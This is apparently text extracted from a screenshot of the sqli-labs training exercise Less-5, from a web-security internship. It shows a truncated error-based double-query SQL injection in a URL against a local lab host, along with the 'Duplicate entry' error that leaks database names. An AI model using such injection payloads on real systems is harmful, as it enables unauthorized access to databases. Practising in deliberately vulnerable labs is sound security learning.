 Less-5 Double Query- Single
192.168.80.225/sqli-labs/Less-5/?id=1' and (SELECT 0 FROM (SELECT count(*), CONCAT((se
thuctap Web
Welcome Dhakkan
Duplicate entry 'information_schema:1' for key 'group_key'
SQLI DUMB SERIES-5